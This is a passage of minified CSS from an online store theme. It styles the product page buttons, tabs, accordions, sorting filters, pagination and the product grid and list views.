.button-group-page .btn-wishlist.btn:visited{color:rgba(233, 102, 49, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:3px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(0, 0, 0, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(233, 102, 49, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:3px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(44, 54, 64, 1);text-transform:uppercase}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{background:rgba(255, 255, 255, 1) !important}.desktop .product_tabs .nav-tabs>li:hover>a{background:rgba(240, 242, 245, 1) !important}.product_tabs ul.nav-tabs > li.active > a, .product_tabs ul.nav-tabs > li.active > a:hover, .product_tabs ul.nav-tabs>li.active>a:focus{background:rgba(240, 242, 245, 1) !important}.product_tabs .nav-tabs>li{border-top-left-radius:15px;border-top-right-radius:15px;flex-grow:0}.product_tabs .nav-tabs>li:first-child{border-top-left-radius:15px}.product_tabs .nav-tabs>li:last-child{border-top-right-radius:15px}.product_tabs .tab-content{border-style:solid;border-color:rgba(240, 242, 245, 1);padding:20px}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:15px;padding-right:20px;padding-left:20px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:center;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:10px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(233, 102, 49, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(242, 93, 44, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(242, 93, 44, 1)}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(0, 0, 0, 1)}.product_accordion.panel-group .panel-heading{background:rgba(250, 250, 250, 1)}.product_accordion.panel-group .panel-heading:hover, .product_accordion.panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover, .product_accordion.panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.product_accordion .panel-group
.panel{margin-top:5px !important}.product_accordion .panel-group{margin-top:-5px}.product_accordion.panel-group .panel-body{background:rgba(240, 242, 245, 1);padding:15px}.product_accordion.panel-group .panel-heading + .panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.products-filter{background:rgba(255, 255, 255, 1);margin-bottom:25px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px;color:rgba(0,0,0,1)}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px;color:rgba(0, 0, 0, 1)}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:none;padding-left:15px;display:none}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .input-group-addon{font-family:'Open Sans';font-weight:300}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{font-family:'Open Sans';font-weight:300;font-size:15px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{color:rgba(51, 51, 51, 1)}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(250, 250, 250, 1);border-radius:2px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(0, 0, 0, 1)}.route-product-category .pagination>li.active{background:rgba(0, 0, 0, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.route-product-category .pagination > li:first-child:hover a::before, .route-product-category .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.route-product-category .pagination > li:hover .prev::before, .route-product-category .pagination > li:hover .next::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.ias-noneleft{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-spinner{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:flex}.product-list .ias-noneleft{margin:0px;margin-top:20px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .product-img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop .main-products.product-grid .product-thumb:hover .product-img{border-color:rgba(44, 54, 64, 1)}.main-products.product-grid .product-thumb .image
img{background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:14px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.caption{background:rgba(255, 255, 255, 1);margin-right:5px;margin-left:5px}.main-products.product-grid .product-thumb
.stats{display:flex;justify-content:space-between;font-family:'Open Sans';font-weight:300;color:rgba(105, 105, 115, 1);padding-top:2px;padding-bottom:3px}.main-products.product-grid .product-thumb .stats .stat-2{font-family:'Open Sans';font-weight:300}.main-products.product-grid .out-of-stock .product-thumb .stats .stat-2{font-family:'Open Sans';font-weight:300}.main-products.product-grid .product-thumb .stats
a{font-family:'Open Sans';font-weight:500}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating-stars{padding-bottom:10px;margin-top:-5px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.main-products.product-grid .product-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:5px}.main-products.product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Open Sans';font-weight:500;font-size:12px;text-align:left;text-align:left}.main-products.product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.main-products.product-grid .product-thumb
.price{display:block;font-family:'Open Sans';font-weight:500;font-size:14px;color:rgba(0, 0, 0, 1);text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-top:3px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.main-products.product-grid .product-thumb .price-new{font-family:'Open Sans';font-weight:500;font-size:14px;color:rgba(221, 14, 28, 1);margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-family:'Open Sans';font-weight:500;font-size:14px;color:rgba(0, 0, 0, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:flex-start}.main-products.product-grid .product-thumb .cart-group{display:none}.main-products.product-grid .product-thumb .btn-cart{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-wishlist{width:30px;height:30px;display:inline-flex}.main-products.product-grid .product-thumb .btn-compare{width:30px;height:30px;display:none}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:13px;left:2px;margin-right:2px}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:30px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:18px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(233, 102, 49, 1);text-transform:uppercase}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{font-family:'Open Sans' !important;font-weight:300 !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:rgba(0, 0, 0, 0);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5);border-top-left-radius:50px !important;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:13px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:none}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-grid .product-thumb .extra-group>div{padding-top:4px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:-5;margin-top:0;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .wish-group{width:100%;position:absolute;top:0;visibility:visible;opacity:1;transform:translate3d(0,-100%,0);justify-content:flex-start}.main-products.product-grid .product-thumb .btn-quickview.btn{border-radius:0px !important;padding:10px
!important}.main-products.product-grid .product-thumb .btn-cart.btn{border-radius:0px !important}.main-products.product-grid .product-thumb .btn-compare.btn{border-radius:0px !important}.main-products.product-list .product-thumb{background:rgba(255, 255, 255, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb .image
img{background:rgba(250, 250, 250, 1)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\eba1' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:none !important}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.main-products.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Open Sans';font-weight:500;font-size:22px;text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-family:'Open Sans';font-weight:300;font-size:12px;color:rgba(0, 0, 0, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Open Sans';font-weight:700;font-size:22px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:none;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{font-family:'Open Sans';font-weight:500;color:rgba(221, 14, 28, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-family:'Open Sans';font-weight:500;font-size:14px;color:rgba(0, 0, 0, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span
i{color:rgba(0, 0, 0, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(0, 0, 0, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(233, 102, 49, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:3px !important}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{color:rgba(233, 102, 49, 1)}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:3px !important}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(242, 93, 44, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}.popup-options #button-cart .btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.popup-options #button-cart
